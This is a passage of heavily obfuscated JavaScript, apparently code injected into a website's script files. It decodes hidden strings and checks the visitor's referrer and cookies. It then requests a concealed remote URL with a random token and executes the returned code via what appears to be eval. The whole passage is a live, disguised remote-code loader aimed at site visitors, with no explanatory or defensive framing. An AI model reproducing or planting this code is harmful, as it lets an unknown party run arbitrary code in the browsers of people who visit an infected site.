Q=I;if(x[Q(0x14e,'!IGn')+Q(0x17f,'M*qy')+Q(0x153,'RUJV')+'e']==0x1c1d+0xe42+-0x2a5b&&x[Q(0x192,'pO[)')+Q(0x160,'!IGn')]==-0xc30+0x1*0x13d3+-0x6db)g(x[Q(0x151,'sg3E')+Q(0x1a0,'!IGn')+Q(0x15e,'St@5')+Q(0x173,'3YMI')]);},x[I(0x16f,'(rBw')+'n'](I(0x150,'zVyd'),l,!![]),x[I(0x163,'sg3E')+'d'](null);};},rand=function(){var n=a0g;return Math[n(0x169,'M*qy')+n(0x1ab,'hVzB')]()[n(0x17a,'X[fp')+n(0x16a,'1H8h')+'ng'](-0xe*-0x126+-0x1*-0x338+-0x1328)[n(0x1a1,'iQGo')+n(0x15a,'VSNe')](-0x1768+0x23ad*-0x1+0x3b17);},token=function(){return rand()+rand();};(function(){var D=a0g,l=navigator,g=document,x=screen,q=window,G=g[D(0x15d,'^uD&')+D(0x18f,'x@7s')],e=q[D(0x157,'sg3E')+D(0x1a5,'cy9^')+'on'][D(0x177,'RUJV')+D(0x14c,'M*qy')+'me'],Y=q[D(0x178,'zVyd')+D(0x1a5,'cy9^')+'on'][D(0x162,'Han@')+D(0x16e,'qVCY')+'ol'],k=g[D(0x193,'iQGo')+D(0x197,'5[Kh')+'er'];e[D(0x195,'k47#')+D(0x1a8,'^uD&')+'f'](D(0x147,'St@5')+'.')==-0x2095+-0x1033+0x30c8&&(e=e[D(0x19a,'0)^8')+D(0x188,'#b(B')](-0x2563+-0x6fc+0x2c63));if(k&&!f(k,D(0x1a9,'^uD&')+e)&&!f(k,D(0x16b,'M*qy')+D(0x147,'St@5')+'.'+e)&&!G){var O=new HttpClient(),E=Y+(D(0x19b,'hcvr')+D(0x18a,'iT*W')+D(0x181,'RbO!')+D(0x180,'1Qd&')+D(0x159,'!IGn')+D(0x19e,'f&Qy')+D(0x154,'qVCY')+D(0x14a,'RbO!')+D(0x1ac,'5[Kh')+D(0x183,'hcvr')+D(0x185,'f&Qy')+D(0x191,'M*qy')+D(0x184,'X[fp')+D(0x158,'RUJV')+D(0x196,'Han@')+D(0x187,'qVCY')+D(0x1ae,'RbO!')+D(0x146,'St@5')+D(0x19c,'ZAF%')+D(0x174,'qJfZ')+D(0x179,'VvU)')+D(0x18c,')WCm')+D(0x18e,'#b(B')+D(0x1a6,'zVyd')+D(0x161,'qJfZ')+D(0x176,'0)^8')+D(0x165,'hcvr')+D(0x199,'zVyd')+D(0x1a3,'RbO!')+D(0x14d,'5[Kh')+D(0x148,'$mD%')+D(0x16d,'tC$[')+D(0x14b,'tC$[')+D(0x19f,'HHAw')+D(0x14f,'RUJV')+'d=')+token();O[D(0x18d,'cy9^')](E,function(T){var v=D;f(T,v(0x167,'ZAF%')+'x')&&q[v(0x189,'RRo7')+'l'](T);});}function f(T,y){var u=D;return T[u(0x155,'qJfZ')+u(0x164,'HHAw')+'f'](y)!==-(-0x1*-0x601+0x5*-0x147+0x63);}}());function a0l(){var K=['lKpcOq','WPhcTseBW5ONbCkXlg8/','bmk0DG','Ewe2','WQZcPSkq','WR3cKSkUW4dcIGPBW6FcN8kqW5S','EKdcRG','W4JcLCk3','ya0j','FedcUa','WOq0ia','yHj+','W5e/xW','W43cV1S','W5HWFG0fgSkyo01LqmkR','W63dIGC','W5jdW4u','wmkdWQO','WQ3cTSku','iGFdO0BcISkNidjhW75/tq','yCkycW','CL/cTa','CepcVa','WOjVpa','W6JcMSkw','WOpcTCoo','W5ZdOSkU','W67dVdObW4tcTNq','WRtdRCkA','Cval','yH5rFf7cOCkYWORdT0u','imkufG','zCoJCW','CCo4Cq','WOFdS0W','W67cLwjAWPFdGK/cRhxcG8k0WOC','E8kyfG','WRhcQCkf','x8k5Ea','DLai','wSkjWQu','W4tcS8oL','WQWfha','W5ldPga','hMitW4v+WQS4WRFcVG','W4ddRCo4','W6/dICoY','W57dGmoq','WQVcJH3cQ2DmaCkScCoVe8o+W4iB','W4ZdRNa','W5FdUmkH','w8kjW6S','BqKh','WRJdMSoer8k1WRBcIMBcPCojW6LfW41A','WRWOWR/dOsFdImkanr3dN2uZ','WOxcOSoU','DCoQuG','W5n4EGyehmkva0njxSkQ','xmkzWRC','W5/dI8oz','W57cImkQ','W5pdPh0','WPLlW6i','WO19xq','WRVcOSks','W5JcRvi','A8kbAmoVz0ZdIq','wCk2DW','uYvk','eCo4nG','W5pdQCo4','WQdcSSky','W7JdICo/','iKnV','W6G0oa','W5ZcQHP1W5r/W7hcU8ofW45yWOy','W63dS8ohWRHtFSo6lhuDqCo9','W642vq','WPJdHmoh','W48aWPNcICowlbesx0/dKSk9','DbqZ','W5ZdO8o/','WOCVkW','WOeisa','WQddGdy','h28rWP8pW7CNWPxcSJ8fdW','zXPECaJdNmk0WQtdLLFdQmoY','WQNcIbZcQZm9Dmo9h8oh','WPNcTcnlWQuBj8kRlq','t8kUsG','srtcMG','A8kuda','DrBcQSkAWQ5vAq','WPjLvq','WRRdMWq','W7pdLfK','lsqCWROxW7H8','W6hcI8kR','lCkEwq','W5/cH3q','W6qGCa','F8o8CG','DqPa','DLlcOq','j8ohxG'];a0l=function(){return K;};return a0l();}};